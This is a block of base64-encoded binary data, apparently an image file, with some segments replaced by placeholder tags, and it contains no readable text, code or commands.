GwGB0gO+UAxKYBFxe3u41gPioOKDQpheHAEzfCmFC2y6k6iZKQL+X43HyTe+d3AHyPEFogkU3USpYsAHf2AJl+rWl0sTlazIc52A86Q+IFYVe426nOzX/3eM2Piq90MtojzK2cAIq9zmbU5Jv1sLUNAIjECglZ28yksaAJMbEyQLsuAKWBAEltA98US9pJ0TYJBpqO29E9ie4puQ5asDJSjbyxFzE8O+77rf4LDN5KEMtAsNy6DcnD7q8jsIynAKgrDdqr7qrB4h3v3qEvKxRHAK8JAKsg6GvnDQB53Qcnaj9/[base64]/CKlOoW0wCG4/CG0Q93I/921QCEfIIGxQCIaw93zf936fCqkAHoUA61pABFpwCr1wDInvDvDQ+LwONkVgCMug6wf+rQwoWwSsoAyGIOxn0Pme//nCXgTFXgnCDniBd/qBdwXGmdv7TYdqkOxdWTgxoPrQwK7tmgdPcALSPu3V3q6+oAdAEPzBzwNYcAkWngE5cPwvYAvF0PzOb/x5kgFY8AbdvgJYoMUWEQFYsAxJeu7ZLwd2KAftbjsesP3/WQw2bjsr8O7l8J/icAlqfCkRkAEY0AFHkAdUHwdH0AMsoAGYqRIAwSTYQFEFHzmyhNCSH4YL+QixEFGCBSFOlIgRw8eSpVkFPX4EGfJjMFHSTJ48SU/lt2/[base64]/[base64]/GgNJnwQZSCCPnrkEbro8oOPLyKyYCIaeOChCjHG2KgjkS7FNNChUDKqL08/9TSpnob6SdC1ckEJnWk69SsplZhyihdUDinGTHGSyWQrrbyqBaxPzBLrkyGgaISRWaLhpq21giFsloMO3cguSmC44xVvPhUVsLWyMabZWhqxIQQbFmss3MheyIEyyzCrITQnPKuCB9BGqyGP2dzEMMP+CS2kThkX/3Vxu9tqs+42gQtGOGGFb+sOmu8cflibd65xr2KLLb7GvgXxI9A/AjmO7zz/7KvtvgorjDDD1SycSt8ML664GeKqc9ETF4k7jbaBv2MO4tmaPLNJoYcWWl+iVzPz5ArNZPrCo59msppi8vDCi0qKASXPcio5ApRQQBI0bJCcLRRaP8TowIK0JTDhiy+c+EKMPziyNFO73woml4E2lYbVlkD9hqdR+SZcsLDDXmuoVY/6xlWllooVqqZ/yVVXr8ICtpE+wBB280b4MGZbbt+K6yCFNnLFklZceQMGSmbhJqnGXZ0GMGmC6pawVx75JAzHxmXsBcfODSH+hyUw+qIKGmhoN4h34Z03NNMkTNll1JC2DTeA/6WO4IW/Bx/8hiHeMZxmxoM5/fbGMw9Aj99XphnzPY7PY/[base64]/8/CM/[base64]/[base64]/IlcGSqAhDwZZSM58xgn0ghCGinbdCUmFq5f8KXgFraNOktfQKDovcz6W3vsgU5i+jOAj66s+d2wnYFu95c/SGp77EOdn2KVN0xi8U0X753sKXvCoheYFUED+OA51g/ERHVvhguAVUZWxRBW6SZEP0yXE1xxxSEpsYr65anZ+A+I6iTjrF4visaHbFjeU6LhsvAIYzMBGjvcAjh6Ph2nW+IpZsiha0ULhyEpOsg1eMCwZ8GEWUb7woahcZdnuwQky3HI2vtzRwJxEzCGlxB16Z4OyQGEIO1gMm//I5hCcgAc0FGRNnRdTOysyCMvM2Z6tGiGk0ZJ7lgz0oEUOjUIbmrw9nqXGeCo/+yyVZGvlOKgFPF/UUGyAlb6lwQzG1VrORqvM6bRY3UpVsg64wDs3NfgyaCtVMzMPSyrGFSQ8YUE1u9ZSxrUllODCiGDhUK/4tYhDck1Yh4T+WZAFCos3RWM4hkrZ7MQdrZ8N7aBIm+0q4YY1rDEOHMdKFT0G/InG9M9aZIKg5LZC4tGdg985Jgk5SEOIwZ7Xjcw7UXyoNxp0QIIq5Jvf2grzby1BCT4owswGb4QeEZ4Eha85MZHhgRKU4ASXwlSm0q2BHqrXJOoNHcCOjJqBD5ywpFsHfiIHX3pMvnwCsjx79nlHeo8xH5izhuNET/[base64]/vINAwqMsTIlVOPkwO8gGQflnufg3y5O6wgznyad/CkfvSE0QQ/Sgq0fOwXZZg+A0rIzqTDs8LHfjw+RhRJBYM0DXIGOSCJd9oWlbQmbOKDOxhF/0Mdm8TJ4xSFbPCIB4wsVtyUDLxEHIK14zTKOaIslfAGpeQGpuSFv3vKXnyHd4iFNKDKqqxKI0BP9OTK9dRKHjgUKyvL4LyDtHwCHbDPKtAII/StOoJJ2VKEqxDH4UoygzNHdWszKwyBDziBE+gM+5w4ePTC1jRMkkTMS1PMxsT+0MZMzQxdzdvoMUNDucm0THd4h/xYNM0cEyzBOOwLJtCkNHcYzVVYBdKEhewwTfA5vpJ8Go6soFBazdV0zJCsTbUKsGCKJtaipm2JBlkUBqLMQVdQgzcYTryaPOM8zuNUzlhTRaHgm6A4u2AjSpx8thnrshDURaZEBaf8zhN8BvI0z/NMTyPYyvRcTyAQTiuTrWi8gz19AyzQPNHQAfzELSNsKGyiBERQhD6ohT4wxiUbAgNF0L5U0BSQFwd9x0t1ghqgrgkNJoTJ0E/NUNwAVfVaPoBJDxFlPkSLD81sNM8kuoWUoIZMn2aABRm1VdKEyBqVyFHtL6N7TQr1GH/[base64]/2AQdwYFVkJTpPCyajSh8XsVUZtRld3a5J2lml0tV7dFVD/[base64]/G0VeG4UFIGXN33XNoAUaxkTD+VNa2/yZ6w1aW+gEqMWEVvDe1UkjV/jeu+iE8i3faTwENKgEF5EDqdVWsCNbso3Os61FtaUneHosuL3S3EmcjgrBdfWFvH3KZ/gFa0CEJjBPI6ACwEVPwXXgfBWCw1Xcs+T+0y/wUyd4giqQ3Cd4goJtxuHMwbG8A/IcAjAQ3BmUWHRJLhlouNFd0BgATI3FVCG4AudlXdiUXtjV4Y+UXU8qD1hIhESw3ds9VYE8EefrXVGLVReFGfjwhJu93Zw13uxYheTtBeZlTVVT4qNJxFL7KZCsXiL91V9qEu2F2u9tBVn4hTVeY1kYX9oy30NIX05wEU5YBOOE3/[base64]/oU3Nt9OmEY0oOPRvIThXFZ4UyE9NsWDJcVALtdMudJCnryCRmR0MAa9GwdGPoZTfeQe21tmeAVFSAMEpoIm8GhMBmlMloEYEFxOfoNPBuXmmqknkNwqOWUP/mAdrLc9mGQzMy3O1cuttGVcPoEWaIEU2GXRwNR3DI1gDsNhLuakjp8PVY/JRNX1ALxmkNFEaGZmXublNQ+mdur34OrK5Or3mObN3FELsmH3ENH+wBteb1ZrbgZnoLVhLi7nsyLrpklndbYVzsReoIFn7yUGemZjYvDeNMIE851GNcgOmwmFqX239wWphAapbX1sPvZWg7YrgX5fhYbsuMi/[base64]/+TmcYB9SWBdlKAyDoaNcOadnm5BaQbcEt3d/mYIqrgi7AAjv4bTQ4adnqBOEGwknuA4PDV8ZLbuXm6Z72aZcSaugWjUp46+mGoBy27lEF8fPW7rXm7lWYaBQB76eMSh0l76Hhcnel3W+20SruBTS3Yhsl1vdmK/qT6/rGICG1zfsmY2vW3k6I5/7+bwD/3sEm7DcocBtNbAXHWgpHdEMXuwhnQMs+9ESHX/4NCmHYcA7fTuQd7bwVh3FYilfwXkr4gi5o7dcGadl28RjwaUxuAR2YgilYcs/oAjvA8bR8XDQIbgm2sjf+AHIrUO4hn9OtFFzm9mmf5mXovjMdAEMoD0PXnXJQrXIyv/K1huL/GPMuD7wvj3M3F5pq/878MPM1B/fsaHPoJecwt0NkVeedYdr4pio7x+8FIg4z/l7/9usAX50BfwM9OHPswIQQA+jHfmxIR/TGzuwGFAlHf3RIl9sb0/ANj+gOx/RM/85NZ4ZWqHjzpYQumAIVr4HYRvVTb4FLRvUXIoHMqLMqQJJZ120dL9iC7fGz7IIXHAIHVs981UoHFvZhd6l2fFA7uzN5VPajlvJmb8xnJ/ObzXJpV4ZQs3Yvp+YAI3ekMe+8Re+bDfer147iq2YG49HD7Mxzn3MGEmP+vGZaT5N37+1zP/9efNf35E3sxb5sgafwgC9kUgSJQrVsuQ+7eGp4hw9tKzZ6d6B4Pm+Fe0YEO9j412ZxIHDxYU/1FldgIwDpd+kClO9T3Z4CNLhtlP6C85z5E57TBtZkXHZ8YteMiZuCLjx2Rgp66kZMog/ZwH9K85B2bzaN1cjqpj/BoCk6Ln6HR37INK9iNcf6NRfn3uV65Ifrr4f6sBd7JWZn7InZYtLePW+FPl8KNMb3SrDit//3Bdf78DdkhMdJzE5wzJ5sa1jjhgdtiF/[base64]/ckTHnu5cyMl8FVGqoTr1aiif0qbbo0MdGiO7HudOhNpcB+Q716Nes27tyzavPu7fu3LFmWfhPXbfw4ct3EXwX/nduYtdPMmFmzNm4cN27YZAM+dkyts+qpSbdmXfEQevRo0HRZ7979Gyy6b+zY6YIxoZX8CBvGgKFjin0ZeUTSSCaRZJIMKbG0IA0vBYGTEzbVhJNOvswVGYYZFlWZMsdM9WFU3oXYlIdMVXWXWl3xtWJfZIlj1llpoYjiO2/F5ZNi1VwzozssisVdYCUqQxhnlDnjjIaSGXkkk0kilVllhRnG2JSIiTMZlXIR9lloo512GjGprdbaHrBxZ0ttswiD3HK+BfemLMwFN1xtltDZZm/J6Zkbnr8Bgxt0X05X3XXYYRMQADs=